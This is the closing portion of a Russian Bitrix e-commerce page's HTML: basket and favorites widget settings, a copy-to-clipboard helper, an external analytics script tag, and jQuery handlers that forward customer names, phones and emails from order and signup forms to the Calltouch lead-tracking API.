	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>